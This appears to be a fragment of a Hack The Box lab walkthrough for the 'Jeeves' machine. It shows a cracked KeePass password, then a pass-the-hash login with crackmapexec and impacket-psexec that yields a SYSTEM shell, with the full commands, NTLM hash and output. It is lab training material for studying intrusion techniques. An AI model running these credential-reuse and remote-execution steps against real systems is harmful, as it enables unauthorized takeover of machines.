 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
CEH:moonshine1
1 password hash cracked, 0 left
❯ keepassxc CEH.kdbx
❯ poetry run crackmapexec smb 10.10.10.63 -u 'administrator' -H 'e0fb1fb85756c24235ff238cbe81fe00'
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:Fals
e) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
❯ impacket-psexec WORKGROUP/administrator@10.10.10.63 -hashes :e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file XovEtkuM.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service RTYq on 10.10.10.63.....
[*] Starting service RTYq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
VPN - root's tasks Recognition - Enumeration Privilege Escalation